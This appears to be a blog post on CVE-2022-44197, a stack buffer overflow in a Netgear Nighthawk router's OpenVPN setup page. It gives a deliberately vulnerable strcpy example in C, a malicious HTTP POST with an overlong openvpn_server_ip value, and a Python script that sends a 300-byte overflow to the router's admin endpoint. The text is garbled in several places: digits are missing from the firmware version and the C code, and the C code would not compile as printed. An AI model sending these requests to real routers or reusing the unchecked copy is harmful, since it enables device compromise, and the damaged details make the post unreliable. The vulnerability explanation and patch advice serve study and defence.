---
Introduction
CVE-2022-44197 is a critical vulnerability allocated to the Netgear R700P (Nighthawk) router — specifically firmware version V1.3..8. It involves a buffer overflow in the router’s OpenVPN configuration through the openvpn_server_ip parameter. This post will break down the vulnerability, explain the exploit process with code snippets, and provide a clear path for those interested in the technical details.
Background
Netgear’s R700P is a popular consumer WiFi router. Like many such devices, it offers VPN configuration through its web interface. Firmware bugs in this area can often have serious consequences, especially since routers sit at the edge of your network and control traffic between devices.
Buffer overflow occurs when software writes more data to a buffer (a fixed-size chunk of memory) than it can hold. If an attacker can overflow a buffer, they can sometimes overwrite data — even execute their own code.
Where Is The Vulnerability?
In firmware V1.3..8 for the R700P, the web configuration page that handles OpenVPN setup doesn’t properly check the length of the input provided for the openvpn_server_ip field. This field is used to specify the server IP for OpenVPN. The issue is that user-provided input is directly copied into a fixed-length stack buffer without proper bounds checking.
Here’s what a basic vulnerable input handler in C might look like (simplified for clarity)
#include <stdio.h>
#include <string.h>
void configure_openvpn(char *user_input_ip) {
char server_ip[32];
// Dangerous: no bounds checking!
strcpy(server_ip, user_input_ip);
// ... continue configuration using server_ip ...
}
int main(int argc, char *argv[]) {
if(argc > 1) {
configure_openvpn(argv[1]);
} else {
printf("Usage: %s <openvpn_server_ip>\n", argv[]);
}
return ;
}
strcpy() will copy all data from user_input_ip to server_ip — even if it doesn’t fit! This is the heart of the buffer overflow — and nearly identical code has existed in router admin panels.
How Is It Exploited?
An attacker who can access the admin web panel (locally or remotely, if misconfigured) can craft an HTTP POST request to the OpenVPN configuration page, using an openvpn_server_ip parameter longer than 32 bytes (typically several hundred to trigger an overflow):
Example Malicious POST Request
POST /vpn_set.cgi HTTP/1.1
Host: 192.168.1.1
Cookie: ... (admin session)
Content-Type: application/x-www-form-urlencoded
Content-Length: 250
openvpn_server_ip=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA... (hundreds of 'A's)
When the application copies this long input into a fixed buffer, it overwrites adjacent memory, often including function pointers or return addresses. With precise control, a hacker can hijack execution flow — potentially launching arbitrary code with root privileges on the device.
Below is a Python script that automates sending an overlong value for the vulnerable parameter
import requests
target_ip = "192.168.1.1"
session_cookie = "your_admin_session_id_here" # replace with a real value
url = f"http://{target_ip}/vpn_set.cgi";
payload = "A" * 300 # 300 bytes - well over 32
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": f"session={session_cookie}"
}
data = {
"openvpn_server_ip": payload
}
response = requests.post(url, headers=headers, data=data)
print("Status Code:", response.status_code)
print("Response:", response.text)
Note: Real exploitation may require more targeting (NOP-sled, shellcode, etc.), but this script demonstrates the overflow trigger.
What Could Go Wrong?
- Remote Code Execution: A skilled attacker could launch malware on the router or use it to pivot inside your network.
Responsible Disclosure and Mitigation
When vulnerabilities like this are discovered, they are reported to the vendor for patching before details go public. As of this writing, Netgear has released firmware updates that resolve this flaw — see original advisories below.
Official Netgear Security Advisory:
Netgear Security Advisory for CVE-2022-44197 (Buffer Overflow Vulnerability)
NIST National Vulnerability Database Entry:
Exploit Database (search for similar buffer overflow exploits):
Conclusion
CVE-2022-44197 is an example of why consumer routers need security scrutiny. Buffer overflows are an old but powerful attack technique — and consumer routers are prime targets. If you’re using a Netgear R700P, update now, and always treat network appliances as critical to your cybersecurity.
Timeline
Published on: 11/22/2022 14:15:00 UTC
Last modified on: 11/23/2022 18:54:00 UTC
